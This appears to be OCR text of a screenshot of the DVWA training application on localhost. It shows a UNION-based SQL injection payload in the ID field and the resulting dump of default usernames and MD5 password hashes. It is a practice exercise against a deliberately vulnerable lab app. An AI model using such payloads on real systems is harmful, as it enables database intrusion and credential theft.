 Apps Places May 26 01:07
FoxyProxy Options × Vulnerability: SQL Injectio × SQL injection UNION attac × What is SQL Injection? Tut × +
Not Secure http://localhost/DVWA/vulnerabilities/sqli/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1 'or' 1'='1 ' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 'or' 1'='1 ' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 'or' 1'='1 ' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 'or' 1'='1 ' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 'or' 1'='1 ' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 'or' 1'='1 ' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: high
Locale: en
SQLi DB: mysql
View Source View Help